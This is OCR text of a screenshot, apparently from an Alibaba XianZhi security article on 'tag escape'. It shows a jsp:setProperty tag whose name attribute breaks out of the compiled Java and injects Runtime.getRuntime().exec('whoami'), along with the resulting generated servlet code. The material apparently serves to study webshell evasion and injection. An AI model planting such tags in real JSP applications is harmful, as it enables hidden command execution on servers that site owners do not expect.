 代码特征分离--标签逃逸
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
index.jsp
Project
1 <jsp:setProperty name = "a\"), request);Runtime.getRuntime().exec(\"whoami\");//" property="*"/>
root › setProperty
index_jsp.java
Java file is located outside of the module source root, so it won't be compiled Move to source root
103 application = pageContext.getServletContext();
104 config = pageContext.getServletConfig();
105 session = pageContext.getSession();
106 out = pageContext.getOut();
107 _jspx_out = out;
108
109 org.apache.jasper.runtime.JspRuntimeLibrary.introspect(_jspx_page_context.findAttribute("a"), request);Runtime.getRuntime().exec("whoami");//"), request);
110 } catch (java.lang.Throwable t) {
111 if (!(t instanceof javax.servlet.jsp.SkipPageException)){
先知社区